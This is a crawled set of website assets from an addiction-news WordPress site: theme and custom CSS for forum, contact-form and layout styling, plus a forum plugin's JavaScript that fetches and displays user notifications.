.td-medicine .td-header-style-12 .sf-menu > li > a .td-icon-menu-down {
  margin-top: -3px;
}
.td-medicine .td_mega_menu_sub_cats .block-mega-child-cats a {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine .td_mega_menu_sub_cats .block-mega-child-cats a {
    font-size: 13px;
  }
}
.td-medicine .block-title {
  border: none;
}
.td-medicine .block-title a,
.td-medicine .block-title span,
.td-medicine .block-title label {
  padding: 7px 14px;
}
.td-medicine .td-trending-now-wrapper {
  padding: 0 24px;
}
.td-medicine .td-trending-now-wrapper .td-next-prev-wrap {
  right: 24px;
}
.td-medicine .td-trending-now-title {
  font-size: 13px;
  line-height: 20px;
  font-family: 'Open Sans', arial, sans-serif;
}
@media (max-width: 767px) {
  .td-medicine .td-trending-now-wrapper {
    padding: 10px 0 0 0;
  }
  .td-medicine .td-trending-now-wrapper .td-trending-now-display-area {
    height: 56px;
  }
  .td-medicine .td-trending-now-wrapper .td-trending-now-post {
    height: 56px;
  }
  .td-medicine .td-trending-now-wrapper .entry-title {
    line-height: 20px !important;
  }
}
@media (min-width: 1141px) {
  .td-medicine .td_block_big_grid_7.td-grid-style-1 .td_module_mx6 .entry-title {
    font-size: 19px;
    line-height: 23px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-medicine .td_block_big_grid_7.td-grid-style-1 .td_module_mx12 .entry-title {
    font-size: 22px;
    line-height: 26px;
  }
  .td-medicine .td_block_big_grid_7.td-grid-style-1 .td_module_mx6 .entry-title {
    font-size: 17px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine .td_block_big_grid_7.td-grid-style-1 .td_module_mx12 .entry-title {
    font-size: 19px;
    line-height: 21px;
  }
  .td-medicine .td_block_big_grid_7.td-grid-style-1 .td_module_mx6 .entry-title {
    font-size: 14px;
    line-height: 16px;
  }
}
.td-medicine .td_module_1 .td-module-comments,
.td-medicine .td_module_2 .td-module-comments,
.td-medicine .td_module_8 .td-module-comments {
  display: none;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine .td_module_6 .td-module-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.td-medicine .td-grid-content {
  padding-top: 30px;
  background-color: #000;
}
.td-medicine .td-grid-content .td_block_big_grid_9 {
  margin-bottom: 30px;
}
.td-medicine .td-subcat-filter .td-subcat-dropdown ul {
  border-width: 1px;
}
.td-medicine .td_block_related_posts .td-related-title {
  border-bottom: none;
}
.td-medicine .td_block_related_posts .td-related-title .td-related-left,
.td-medicine .td_block_related_posts .td-related-title .td-related-right {
  padding: 9px 12px;
}
.td-medicine .td-footer-wrapper .block-title a,
.td-medicine .td-footer-wrapper .block-title span,
.td-medicine .td-footer-wrapper .block-title label {
  padding: 0;
}
.td-medicine #td-theme-settings .td-skin-buy a {
  background-color: #dd3333;
}


--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378
body_size: 1843
content:
/*FORUM SIDEBAR CSS FOR TITLE AND CONTENT*/
.wpforo-right-sidebar h4.block-title span {
  color: #60962e !important;
  background: white !important;
  font-weight: 600 !important;
  margin-bottom: 10px !important;
}

.wpforo-right-sidebar h4.block-title {
  margin-bottom: 10px !important;
  margin-top: 5px !important;
}

.wpforo-right-sidebar .bp-login-widget-user-links a {
  margin-left: 5px !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser {
  margin-left: 0px !important;
  margin-top: 10px !important;
}

.wpforo-widget-content .wpfw-70 {
  border: 1px solid #ffffff !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser a {
  color: #60962e !important;
}

.wpforo-last-topic-user a {
  color: #60962e !important;
}

.wpforo-forum-footer span.wpfcl-5 {
  color:  #595959 !important;
}

i #img-arrow-2 {
  color: #60962 !important;
}

/*FORUM SUBMIT BTN*/

.form-submit #submit {
  background: #60962e !important;
}

/*ROW FROM BLACK TO GREEN*/

.td_uid_15_5d4d7c9496809_rand_style.td-element-style {
  background: green !important;
}

.td_uid_15_5d4d81f5e7548_rand_style.td-element-style {
  background: red !important;
}

.td_module_6.td_module_wrap.td-animation-stack .td-pb-span4 a:hover {
  color: white !important;
}

/* BTN UNDER GRID9 , POSITION, COLOR*/

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey {
  max-height: 80px;
  width: 325px;
  margin-bottom: 20px;
  color: #fff;
  background: #60962e;
}

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey:hover {
  font-size: 17px;
}

/*CUSTOM GRID WITH 3 ARC */

/*Cocaine BOX CONTENT */

.cocain-box-content .td-read-more a:hover {
  background: #60962e !important;
}

/*NEWS Page, CSS for cards*/

.call-to-action-card {
  background: rgb(34,193,195);
  background: linear-gradient(0deg, rgba(34,193,195,1) 0%, rgba(96,150,46,1) 100%);
}

.call-to-action-card h2,
p {
  color: white !important;
}

.call-to-action-card button {
  margin-top: 20px;
  /* margin-left: 30px; */
}

.wpforo-post-content p {
  color: black !important;
}

/*Addiction page, space betwwen grids and boxes*/

.td_block_wrap.td_block_21.td_uid_28_5d517c3e4d072_rand.td-pb-border-top.td_block_template_1.td-column-2 {
  margin-top: -100px;
}

.td-pulldown-filter-display-option,li.td-pulldown-filter-item {
  background: #60962e !important;
}

li.td-pulldown-filter-item a:hover {
  color: white;
}

td-ss-main-content .call-to-action-card h2, p {
  color: black !important;
}

.tagdiv-type blockquote {
  color: #60962e !important;
}

.vc-hoverbox-block-inner vc-hoverbox-frnt-inner h2 {
  color: white !important;
  font-size: 20px;
}

.span.td-cat-name a:hover {
  color: gray !important;
}
/*FOOTER*/
.td-footer-wrapper .td-pb-span4 a:hover {
  color: wheat !important;
}
/*contact us: under the logo and text in footer */

.footer-email-wrap {
  display: none;
}


@media screen and (max-width:800px) {
   button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey
  {
     display: none;
  }
  /*BURGER MENU COLOR*/
  #wpforo-wrap #wpforo-menu {
    background-color: #60962e !important;
  }
  #wpforo-wrap .wpf-search i {
    color: white !important
  }
 
.wpf-author-nicename {
    display: none !important;
  }
}
#wpforo-wrap #wpforo-stat-header { 
  background: #60962e !important;
}

#wpforo-wrap #wpforo-poweredby {
  background: #60962e !important;
}

 #wpforo-wrap .wpf-search i {
    color: white !important
  }

@media screen and (max-width:800px) {
  #bp-login-widget-form { 
    color: #60962e !important;
  }
}



/*FORUM POST COMMENT TOOLS BG */

.wpf-post-create .mce-container-body #mceu_25-body #mceu_27-body {
  background: #60962e !important;
}

/*FORUM REPLAY TITLE */

#wpf-form-wrapper p#wpf-reply-form-title {
    background: #60962e;
    height: 40px;
    padding-top: 6px;
    padding-left: 5px;
    color: white !important;
}

/*FORUM REPLAY ATTACHMENT DISPLAY:NONE; !IMPORTANT */

.wpf-extra-fields .wpf-default-attachment {
  display: none;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item {
    background: #60962e;
    color: white;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item {
    color: white; 
    border-right: 1px solid white;
}
#wpforo-wrap table, #wpforo-wrap table tr, #wpforo-wrap table tr td, #wpforo-wrap table tr th {
    border-bottom: 1px solid grey;
}

/* REGISTER - INFO ICON */

.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon {
    background-color: #60962e !important;
}

/*add topic toolbar*/

#mceu_27 {
  background: #60962e !important;
}

/*CONTACT FORM CSS*/

.wpcf7 {
   background: #649e2d none repeat scroll 0 0;
   color: white !important;
   border-radius: 5px solid #327636 !important;
   padding: 30px 30px 10px 30px !important;
}
.wpcf7 p {
   margin: 0 0 10px !important;
   padding: 0 !important;
   color: white !important;
}
.wpcf7 .wpcf7-text {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   margin: 0 !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .wpcf7-textarea {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   height: 5em !important;
   margin-top: 5px !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .captcha {
   margin-bottom: 15px !important;
}
.wpcf7-captchar {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   float: right;
   margin-bottom: 5px;
   margin-top: 5px;
   padding: 10px 14px;
   width: 52% !important;
}
.wpcf7-captchac {
   margin-top: 7px !important;
}
.wpcf7 .ajax-loader {
   display: none;
}
.wpcf7 .wpcf7-submit {
   background: white none repeat scroll 0 0 !important;
   border: 2px solid #327636 !important;
   color:  #649e2d !important;
   cursor: pointer;
   display: inline-block;
   font-size: 18px;
   font-weight: bold;
   padding: 10px 18px;
   width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0
body_size: 783
content:
jQuery(document).ready(function ($) {

    var wpforo_wrap = $('#wpforo-wrap');
    var wpforo_widget_wrap = $('.wpforo-widget-wrap');

    wpforo_wrap.on('click', '.wpf-alerts', function () {
        var notifications = $('.wpforo-subtop').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_show();
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
            wpforo_load_hide();
        }
    });

    wpforo_widget_wrap.on('click', '.wpf-widget-alerts', function () {
        var notifications = $('.wpf-widget-alerts').parents('.wpf-prof-wrap').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
        }
    });

});

function wpforo_bell( wpf_alerts ){
    var wpf_alerts = parseInt(wpf_alerts);
    if( wpf_alerts > 0 ){
        var wpforo_bell = '';
        var wpforo_notification_phrase =  'You have a new notification';
        if( wpf_alerts > 1 ) wpforo_notification_phrase = 'You have new notifications';
        wpforo_bell = '<div class="wpf-bell" wpf-tooltip="' + wpforo_notification_phrase + '" wpf-tooltip-size="middle"><i class="fas fa-bell"></i> <span class="wpf-alerts-count">' + wpf_alerts + '</span></div>';
        jQuery('.wpf-alerts').addClass('wpf-new');
        jQuery('.wpf-widget-alerts').addClass('wpf-new');
    } else {
        wpforo_bell = '<div class="wpf-bell"><i class="far fa-bell"></i></div>';
        jQuery('.wpf-alerts').removeClass('wpf-new');
        jQuery('.wpf-widget-alerts').removeClass('wpf-new');
    }
    jQuery('.wpf-alerts').html(wpforo_bell);
    jQuery('.wpf-widget-alerts').html(wpforo_bell);
}

function wpforo_check_notifications( wpforo_check_interval ) {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 0,
            action: 'wpforo_notifications'
        },
        success: function( wpf_alerts ) {
            wpforo_bell( wpf_alerts );
        },
        complete: function() {
            var wpforo_check_notifications_timeout = setTimeout(wpforo_check_notifications, wpforo_check_interval, wpforo_check_interval);
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}

function wpforo_load_notifications() {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 1,
            action: 'wpforo_notifications'
        },
        success: function(data) {
            data = jQuery.parseJSON(data);
            if(typeof data == 'object' ){
                var wpf_alerts = parseInt(data.alerts);
                var wpf_notifications = data.notifications;
                if( wpf_alerts > 0 ){
                    jQuery('.wpf-notifications .wpf-notification-actions').show();
                } else {
                    jQuery('.wpf-notifications .wpf-notification-actions').hide();
                }
                jQuery('.wpf-notifications .wpf-notification-content').html( wpf_notifications );
                wpforo_bell( wpf_alerts );
            }
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}